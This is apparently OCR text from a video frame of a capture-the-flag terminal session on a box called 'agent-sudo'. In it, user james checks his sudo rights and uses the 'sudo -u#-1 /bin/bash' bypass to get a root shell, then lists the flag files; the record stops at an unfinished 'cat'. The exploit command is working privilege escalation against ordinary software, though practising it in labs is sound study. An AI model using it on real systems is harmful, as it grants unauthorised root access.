 root@agent-sudo: /root
En
8:15 PM
root@agent-sudo: /root 100x27
\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u #-1 /bin/bash
sudo: option requires an argument -- 'u'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [
-u user]
[VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-
u user] file ...
james@agent-sudo:~$ sudo -u#-1 /bin/bash
root@agent-sudo:~#
root@agent-sudo:~# ls
Alien_autospy.jpg user_flag.txt
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat